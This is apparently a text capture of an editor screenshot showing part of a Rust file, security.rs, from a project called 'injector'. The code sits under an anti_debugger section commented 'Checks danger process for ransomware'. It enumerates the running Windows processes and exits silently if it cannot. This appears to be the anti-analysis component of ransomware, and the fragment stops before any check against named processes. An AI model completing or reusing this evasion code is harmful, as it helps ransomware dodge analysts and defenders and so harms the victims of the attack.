 security.rs
projects > injector > src > security.rs > anti_debugger
18 // Checks danger process for ransomware.
19 pub fn check_process() -> std::result::Result<(), ()> {
20 let mut a_processes: Vec<u32> = Vec::with_capacity(1024);
21 let mut i = 0;
22 while i < 1024 {
23 a_processes.push(0u32);
24 i += 1;
25 }
26 let mut cb_needed: u32 = 0u32;
27 let mut _c_processes: u32 = 0u32;
28 if unsafe { EnumProcesses(a_processes.as_ptr() as *mut u32, 1024 * 4, &mut cb_needed) } == 0 {
29 std::process::exit(0);
30 }
31
32 // Calculate how many process identifiers were returned.
33 _c_processes = cb_needed / 4;
34 let mut current_processes: Vec<String> = Vec::new();
35 let mut count = 0;
36 while count < _c_processes {
37 if a_processes[count as usize] != 0 {
38 let process_name = match print_process_name_and_id(a_processes[count as usize] as u32){ //Gets Processes Name By
39 Ok(e) => e,
40 Err(_e) => "".to_string(),
41 };
42 if process_name.len() != 0 {
43 current_processes.push(process_name);
44 }
45 }
46 count += 1;
47 }